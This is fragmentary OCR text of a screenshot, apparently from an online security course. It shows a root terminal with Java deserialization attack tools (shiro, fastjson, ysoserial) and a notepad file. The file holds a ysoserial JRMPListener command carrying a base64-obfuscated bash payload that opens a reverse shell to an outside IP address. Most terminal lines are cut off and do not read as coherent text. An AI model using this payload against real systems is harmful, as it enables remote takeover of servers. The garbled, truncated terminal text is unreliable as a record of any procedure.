 Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec
X server Exit
Quick connect...
/root/
Size (KB) Last modified Own
2020-07-29 ... root
2020-06-02 ... root
2020-09-09 ... root
2020-04-22 ... root
2019-08-12 ... root
2020-07-22 ... root
2019-03-12 ... root
2019-08-08 ... root
2020-06-02 ... root
2020-03-09 ... root
2020-09-14 ... root
2020-08-24 ... root
2020-07-24 ... root
2020-08-03 ... root
2020-03-24 ... root
2020-08-04 ... root
2020-03-10 ... root
2020-08-26 ... root
2020-09-03 ... root
2019-09-25 ... root
2020-05-06 ... root
2020-07-29 ... root
2020-07-29 ... root
2020-08-05 ... root
2020-08-10 ... root
2020-04-08 ... root
2020-09-09 ... root
2020-07-13 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-06-17 ... root
Remote monitoring
Follow terminal folder
Sessions
Tools
Macros
Sftp
* Kubernetes 1.19
sudo snap ins
https://microk8
122 packages can b
67 updates are sec
Welcome to
Last login: Mon Se
root@Betsy:~# ls
1091.txt 7283.tx
109.txt 728.txt
httpd.zip
1.py 730.txt
.com_dic.txt
1test.php
7281.txt BBScan
root@Betsy:~# cd t
root@Betsy:~/test#
945 057 fastjson
root@Betsy:~/test#
root@Betsy:~/test/
docker-compose.yml
root@Betsy:~/test/
root@Betsy:~/test/
root@Betsy:~/test/
root@Betsy:~# cd t
root@Betsy:~/tools
bakexploit.py doc
root@Betsy:~/tools
root@Betsy:~/tools
moule shiro-cooki
root@Betsy:~/tools
root@Betsy:~/tools
root@Betsy:~/tools
root@Betsy:~/tools
root@Betsy:~/tools
root@Betsy:~/tools
root@Betsy:~/tools
dump.rdb __init__.py __init__.pyc main.py main.pyc nohup.out payload.class plugins __pycache__ ysoserial.jar
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
* 1.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4
"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjcuNjEuMjM5LzIyMzQgMD4mMQ==}|{base64,-d}|
{bash,-i}"
Ln 1 / 1 Col 178 / 178 Ch 178 / 178 Eval -- Sel -- SLn -- Occ 0 178 字节 Unicode (UTF-8) CR+LF INS STD 文本文件
腾讯课堂